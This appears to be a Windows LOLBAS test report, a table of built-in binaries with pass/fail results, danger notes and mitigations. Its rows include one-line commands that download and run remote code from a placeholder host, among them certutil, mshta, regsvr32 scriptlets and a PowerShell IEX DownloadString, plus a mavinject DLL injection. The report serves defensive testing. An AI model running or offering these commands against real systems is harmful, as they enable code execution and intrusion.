 LOLBAS Test Report
Command Status Why it's dangerous How to mitigate
certutil -urlcache -split -f https://example.com/file.txt file.txt âœ… Passed Can download malicious files over HTTP Block certutil.exe for standard users
bitsadmin /transfer myJob https://example.com/file.txt file.txt âœ… Passed Transfers files silently, often overlooked Block or audit bitsadmin
mshta https://example.com/malware.hta âœ… Passed Executes remote scripts, can bypass defenses Block mshta.exe with AppLocker
regsvr32 /s /n /u /i:https://example.com/file.sct scrobj.dll âœ… Passed Runs remote scriptlets (SCT), no disk footprint Block regsvr32 or restrict internet access
wmic process call create "calc.exe" âœ… Passed Can execute any command or script Limit wmic usage with group policies
rundll32 url.dll,FileProtocolHandler https://example.com âœ… Passed Can open URLs silently Restrict rundll32 usage
powershell -Command "IEX (New-Object Net.WebClient).DownloadString('https://example.com/script.ps1')" âœ… Passed Download & execute remote PowerShell scripts Constrain PowerShell, enable AMSI
forfiles /p c:\windows\system32 /m notepad.exe /c calc.exe âœ… Passed Abuses forfiles to execute commands Restrict forfiles.exe
installutil /logfile= /LogToConsole=false /U https://example.com/bad.dll â▯Œ Failed Can execute code via .NET installers Block installutil.exe for users
msbuild badproj.csproj â▯Œ Failed Compiles and executes malicious code Block msbuild.exe for standard users
cmd /c calc.exe âœ… Passed Direct execution via cmd Restrict cmd usage where possible
cscript //b //e:vbscript https://example.com/bad.vbs âœ… Passed Run remote VBScript files Block cscript.exe / wscript.exe
wscript //b //e:jscript https://example.com/bad.js âœ… Passed Run remote JScript files Block wscript.exe
hh.exe http://example.com/helpfile.chm âœ… Passed Executes HTML help files containing scripts Block hh.exe
mavinject.exe 1234 /INJECTRUNNING bad.dll âœ… Passed Inject DLL into running process Restrict mavinject to admins
dxcap.exe /c capture â▯Œ Failed Can be abused to load unsigned DLLs Audit and control usage
at /interactive /every:M,T,W,Th,F cmd.exe âœ… Passed Schedules interactive task Disable at.exe
esentutl /y https://example.com/payload.exe âœ… Passed Download file from remote Restrict esentutl usage
makecab.exe file.txt file.cab âœ… Passed Compress & deliver malicious payloads Audit makecab.exe usage